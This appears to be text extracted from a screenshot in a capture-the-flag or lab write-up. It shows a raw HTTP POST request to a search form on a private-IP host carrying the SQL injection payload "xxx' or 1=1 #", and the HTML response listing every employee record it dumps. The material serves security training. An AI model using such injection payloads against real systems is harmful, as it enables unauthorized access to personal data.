 POST /results.php HTTP/1.1
Host: 172.16.17.150
Content-Length: 20
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.16.17.150
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.16.17.150/search.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Cookie: PHPSESSID=0aovrgk3kbl9giog8vvtttqakh
Connection: close
search=xxx' or 1=1 #
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: 2<br/>
Name: Julie Dooley<br/>
Position: Human Resources<br />
Phone No: 46457131654<br />
Email: julied@example.com<br/>
<br/>
ID: 3<br/>
Name: Fred Flintstone<br/>
Position: Systems Administrator<br />
Phone No: 46415323<br />
Email: fredf@example.com<br/>
<br/>